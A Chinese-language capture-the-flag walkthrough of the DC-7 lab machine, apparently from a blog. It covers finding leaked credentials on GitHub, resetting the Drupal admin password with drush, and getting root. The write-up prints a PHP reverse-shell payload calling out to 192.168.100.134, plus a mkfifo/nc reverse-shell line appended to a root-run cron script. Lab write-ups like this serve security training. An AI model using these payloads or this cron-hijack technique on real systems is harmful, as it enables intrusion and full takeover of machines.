信息收集

只开了两个端口22,80





先访问网站

还有一些提示,说明暴力破解不会成功



先扫目录,在找找中间件和框架有没有漏洞

多是多但是都用不了

目录里面也没什么敏感信息,还是看看别人的wp

DC-7引入了一些“新”概念,但我将留给你们去弄清楚它们是什么。:-)

虽然这个挑战并不完全是技术性的,但如果你需要诉诸暴力或字典攻击,你可能不会成功。

你要做的是跳出框框思考。在盒子外面。:-)





在左下角发现了一个 @DC7USER 处于好奇心 我们百度一下看看 果然第一个就是 GitHub项目 先把他下载下来



通过代码审计我们可以看到数据库的账号和密码:dc7user,MdR3xOgB7#dW 可以使用ssh登入!!

————————————————

版权声明:本文为优快云博主「落寞的魚丶」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.youkuaiyun.com/Aluxian_/article/details/123827661

…真有人把自己的账号密码都开源上去了

看着是sql密码,说不定别的也可以用,网站和ssh试试

上去了,/backups下就哪个.gpg格式不知道干啥的别的都没用,mbox像是root执行的信息

有个邮件看看

就是以一个自动记录脚本记录的dcuser7操作

陌生的命令,搜一搜:管理drupal的

$ drush cr 各种清缓存

$ drush pm-enable 安装module

$ drush pm-uninstall 卸载module

$ drush pm-list 显示所有modules and themes列表



$ drush user-password admin --password=“admin” 更改密码

————————————————

版权声明:本文为优快云博主「苏洛荨」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。

原文链接:https://blog.youkuaiyun.com/qq_15936309/article/details/86590353、

错误大概意思就是需要在drupal里运行,cd到网站目录下

drush user-password admin --password="admin"

提权

实在不会,找的那个exp压根烂透了,一执行就乱报



拿到后台以后就可以考虑怎么进一步提升我们的权限了,按照惯例我们可以通过反弹shell的方式,一般是改文章,通过文章解析成代码,这里行不通,因为在 Drupal8中删除了这个解析的模块,那就只能找别的方式了

把这个模块再下载回来

地址https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

写入php脚本,反弹

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.134/10086 0>&1'"); //反弹脚本

?>



在/opt/scripts目录下的backups.sh脚本文件所属组是www-data,所以www-data用户可以对这个脚本文件进行操作,并且这个脚本文件定时执行可以利用它来反弹shell

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.0.103 7777 >/tmp/f" >> backups.sh

backups.sh是一个定时文件,root执行,所以反弹出来的权限也是root权限

等待定时任务执行,反弹权限。

5619

5619

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?